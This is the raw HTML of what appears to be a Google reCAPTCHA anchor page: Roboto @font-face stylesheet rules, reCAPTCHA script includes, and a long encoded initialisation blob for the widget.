  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="G8Ei-OjU5GIbDGM5c5fqCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="G8Ei-OjU5GIbDGM5c5fqCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="G8Ei-OjU5GIbDGM5c5fqCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5xbw5/Ct0nCvkEVPR7DpsKAecKaw6U7w7LDgWDDk30tw5LCrF3CkMOKKGAaBgJIaFjDg3dWwq7Dh0zDncO+w7rDiS3DhMO2XcKywp7CicO3OsOIJRnDtTQiRcOFXEzDisO4U8KMLsKMw5/CjMKywoIQwpTCmlvChjxTa2tMQm7DkUnDksOER8OAw53CmMKgwrXCusOWwoV7blwLMiIrWHcJScOEwoHCpDXDnVsNwoN7w4bDqsKbw6AWw4LCocKReS0xw5gBS8KfQCzDh8O1GMK7ayNSw7jDoCbDr8KuRUkrEcOwwpLDlxU/wozDpMOxw7JWw7jCtCZvCcK9c8O9AmLDtMKsRUR9wrkGcMOMEVvDtEN0wqMzwpkdwpFWfBLCrjjChnHDtSrDvVHDgcODBQ1reBsGwrvDvkM0w6DCkMO8w5QNwo3DmcOxYEoPw5ZwwrVxbsKRKnLCsF3DusKdTk9CImbDksK3QyLCrnsRw6s5w6oUHBE/NmTCpMKpWFPCrcK1bMK1dcO1wqVDacKOXlgDw4HDo1rDjgwLw78PRQxIw6tjwrvDiE/DmT0SFEV+w5HDu8KDw5ULwoc2D8KewqMvwq/CucO2w7vDoRbDgsOIw6DCtFICDQXCrcOSw4ZDbMO7w5h5w7PCsQ5ew7Vdbld/OMOOwo9LwoDChsK0w4pufsKlOcObU8KDInx7w7QXw4/CscOBw6vCoU/CpFxoQFoow4rCtQ8Jw69eN8KbwqB9ZsOIORVKeFAPQsKgwqrCswsVKMKxwpxjSsOpAcKAwoDDo2syw5/[base64]/DtQ5sRQzChR3DnsKmw6VPwpXDjDbCpDMiwpPCn8KDw7DCuTEpwpLDqkLCk8KjTMKUw7fDncKVwobDrFI6wrJJwo3CpsOBC8KYwr7CpS4sBS5ZVsK5wppcXichwqxFZ8K3w6/CoMO7JwvDjcOPfcKuQ8KUKnEwwoDCjcKaannCssKdMkzCoMKWf8Kawq0ieDXCpsK3wpbDncOlWMKvw68Uw4BnDgIAJ1B2w7bCu8OATlkaMsOcw6vCtcOTwohkwoHDlnBAZsKdw7RaBUHCmsKiw73DqFvDmy/Dr8Kuw4NfZw15w7MQw4bDksK7w5dFwrLCkTATwqrCrMO7CHsqwrZHw6c/[base64]/wpAgw5p4w5sscWpvw5EQM0MscRrCg10dw7XDucKiw6DCt8K+UcOqGcKtw6ZDwog4VzDCiTYwA3obwrvDugoHw7vDocKcw6F0ey9ZwrTCu8KWEXnDnsKBWsKKKB3CsXEoDW3DhcOtMRxmXMKXb0/Dh8KQd8KvIA/Cr3FLw7nCmsOuH8Opw43DkVfCmcO3bUHCrxRSwqImw5RNwplELsO8I0xUYHwVwoUbBh/CqMKFe8OVw6bDmsOxwrQPRBzDlVvDkl52YTjDkMOBK8OwwpQxUMKVOMKrX8Ocwr84VCszVATCgcKxw4Q1w7/[base64]/[base64]/DgXvDt8O0w4fDmcOLwrEzEcOxMAh2QmklNyvCsFvCqQHCmXzDlVY5LMKTNsKkwoLCnjPDrVjDicK1eTLDo8KDGMOowoXDqcKvUsOKM8Kmw68KF38Bw7HDlmfCisKzw5bCgRPCk1zDswNtw4PCksO/wqE5dMKqw6nCmwjDqMO8GD3DmcKPwpEzXBB/[base64]/fjDCn8K6BMK3w6clfEN5OBnCh8Kyw6TDlcKmwpPDjipBNnxPGznCnMKOUMORXMKnw4bDucOzwodkUsOUSsKIw6rDicKWwpbCvSVOD8OMOEgcJsOrwqxGO8KcUcKhw67CvcKiamd2KnHDncOvfsK6J0koTV3Dm8O1SEF8Fl48wr9Gw6YAPcOwwooYw4nDoStIb3/CuMKPwp8+w78uJBMWw63CscKWCMKRfxfCm8Ojw7LCqcKvw6vDhsKVwrvCgXrDncORwrUlwqfCr8KTUnvDrAt2csK+wrrDvsOXw4Aow5xidsOZw7xMX8OWS8OmwoHDiiYLwrjDp8KMUcKVwqtEG0E6w4howqbDssO4w7jCiE3ClcKndxbDs8K3wr/Dk0oNwpdiwrJqT8KWw5YWwpLCjS8bahdJwq7DpmbCtyEjwrYzw7vDp8K/[base64]/CqcKpPS1swp7DgE7CsMOaw6LDqsKULQA+dcObwqTCtxHDocKGM0UFw7ZGwozChnjCqxc6KcOWw6nCt8K+A0TDm8OBZzbDqsOLaCbCu8OeYlTCkXwVMsK2ZsO8wpzCgsKbwr/CtFLChcKcwo1OQMONwohrworDinrCsArDssKfB1XDry/CosOIBEPDhcOVw7HCkmVHesO2YyzDucKNXsKOX8Kyw40uwqlwwqHCosKCwoXClcOIwrUjwo7CpMKtwrHDqDfDoVh0GR1CdBEGw4tHPsO+wqB6wr3DuHkOFE/CjVQ6w7wYwop8wrTDmjjCtCsYw6vCt1Qxwp/CmQbDu2Vbwodpw6Iew4QUeyLDosKdUsOewrTCj8ODwoxtwqNiaDIyDhREAQzCtiUuIsOUw5zCklASOQHCqzc4ZcO2w6fChsO/NsOow6Bbw6Z9woLCmTRbw6ZsPjpQWwdsEcOQV8OawpQiw7rDicOuwpUMUsKGwqIcEsOswqM6AQUDwrA/wqXCoMO6HMOxwo7DqcOlw4rChcOvZW8BECzCqRhnLMO/wrfDpB/DtSzDtxrClcO3w7gZJS7CvWjCrcK2O8Odw7c/[base64]/[base64]/[base64]/Cr8K3w75rF8OfM8Kxw6AfKMKFw4jCu1kvwr/DmSDDmw4hFTlOw4oqeMOjwqbDiXzDrMKOw5TDvAkIBsOyT8KfRmvDtxvCkBs4JgXDhBRTMsOCSS7DgsOBwo98R1jCgkrDmCnCosOeNcKqFcOaw47DkMOYwoYpUl1JwrbDqsOebMOicwA/[base64]/CuiQlw7bCqMKQPCNaw7sUTMKrCsKHw5wJNkTDiz1EVcOSXznCmcKsW8KIBFPCg1PDnMOmJD1WwrsAwpLClyXDmyXCkS3DhsONwo7CisODJcORwqwdEcOVw6ZIwpU3XMO/ITTClR0DwpPDoMKYwrPDrmTChF3CnxlbFcONZ8KqKTDDjsOHw4daw6IjQivCkyDCtsKrwrbCqMOYwrXDo8KbwoDCpHrDjDpeKy/Doj9pw5PDk8OkD3soAQ1twpnCh8OJw4dtUMOIXMO0JmMDwpzDm8O3wofCncKLRCnCisKOw6Nyw57CkxhtFcKgw4gxATfDicK1IMKgOArCjUc+EUhrb8OAf8KrwoEbLcO+wonChQJDw6rCocOXw5zDosKfwpnCn8K9d8KFdcOjw6d+fcKGw5pOP8O3w4/CrcKqQsKawpZBO8OpwpNlwoLDl8KFG8O2WwTDsR1wa8KiwpoAwqtIw7BGwqJxwqTCmDZ1c8KBP8Oowr81wpTDtMOVL8OWRX/DoMKfw7DCv8KvwqsGNcOYw5rDnS1dHcOcwpZ7VDVVLMO9wrN3TjNZwpY/wpp2wo3DucKLw4RGw6pbw7rChT0TdsKew6fCt8Kpw5fDkATCs8KEG20Xw7kROsKcw697In/Cp1fCnXAjwrzDowTCp1fCtcKsacO6wphVwozCo1bCtGPDisKuAgnDv8Oyc8K4w5zCgFFUPzXCisOOflLCgW56w6vDl8OvUH/Dt8OLwp82woQsEMKULMKhJ3vCqnLDlSUqw5tfQnDCjcKUwpXCtcK8w7/DgMOzw4QlwrBEwo7CtsKpwrHCo8OswpMKw7/CgVHCr0t5w5vDmsO0w6rDi8Ofwq/DncO3JzPCjsK7W2oUJMKICMK4Jw/CpcOWw797w4HDpsOQw5XDskpXRMKSQMKawqrCnsO+AD3CiEB7wrTDiMOhwqHDkcK/w5QTw4EYw6fDhcO2w5rCksKgKsKuHRzClcKjUsK8Sh3ChMKcHEPDj8OnWGTCgcKLb8Omc8O/[base64]/w5Uew4/CtcKFZhEUCcO4FivDlCzCpQZ4EAQTwoUpw4DDlFvDhwzDjgdAwoXDrEvDpUB4w44FwoPCnAXDgsKaw5VkV24HbMKHworCq8KVw4rDjMOjw4fDp3IldMK6w5lww5HCs8OpBGNHwojDhGAiVcK2w5PCn8OgAMO6wqIRcsOXKsKLbHQZw6QjBMO+w7DCqg/[base64]/CqGc9asKgw5XDicK1woTDicKFw7ovwqxBw5vDh8KVF8KWw5XCu2/Co8KieQvCgMOJwoIeZQvCqsKsBMONLcKhwqHCmcKZaDnCm3DCgcOcw6R+wrU0woglJhgjOgQvwpLCmkHCqQNaXhx2w6YVTB8lMMODN0RWw7QzTQsuwpMCcsKyW8KCRhvDhj/DmsKLwr/CqUbCpsOmDC8sWUXCu8Kmw7zDjsKOXMOXDcO5w4LCh0fDrMKwEmvChcO/GMOVwpvCgcOKfDnDhyPCuXbDjsOkc8OMN8OpY8OiwqwBNcOxw7vCm8OMVC/[base64]/w5swwovDiikYdsKVwoDCssOwcMKOwpjDlMO9LMOzwqzCmjF/[base64]/Dgh3DoQlWYsOaGcKyLU7DvgbCjQ4A